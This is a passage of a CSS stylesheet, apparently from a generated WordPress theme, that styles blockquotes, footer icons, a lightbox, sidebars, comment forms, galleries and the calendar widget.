   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #CDDEE0 url('images/postquote.png') no-repeat scroll;
   border:1px solid #A1C1C4;
   padding:6px 6px 6px 40px;
   margin:0 0 0 15px;
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #0C1213;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.art-postmetadatafooter
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postfootericons,
.art-postfootericons a,
.art-postfootericons a:link,
.art-postfootericons a:visited,
.art-postfootericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postfootericons
{
   padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #121B1C;
}

.art-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-posttagicon:before
{
   content:url('images/posttagicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-posttagicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcommentsicon:before
{
   content:url('images/postcommentsicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postcommentsicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer
{
   background: #C0D7DD;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(137, 178, 190, 0.9) 0, rgba(245, 249, 250, 0.9) 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:20px;
   margin:20px auto 0;
   position: relative;
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #162427;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #316B77;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #3C626D;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #3E8898;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #5E97A6;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #3D8494;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px dotted #79BAC8;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-footer-text ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #182426;
}

.art-footer-text ul>li, .art-footer-text ol
{
   padding: 0;
}

.art-footer-text ul>li
{
   padding-left: 16px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #4495A7;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F6873;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-sidebar1
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:3px 0 0;
   -moz-border-radius:3px 0 0;
   border-radius:3px 0 0;
   margin:0 auto;
   width: 200px;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar2
{
   background: #D7EAEF;
   background: transparent;
   -webkit-border-radius:0 3px 0 0;
   -moz-border-radius:0 3px 0 0;
   border-radius:0 3px 0 0;
   margin:0 auto;
   width: 200px;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 27px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}

#header-image1 img {
  display: block;
}
/* End Additional CSS Styles */

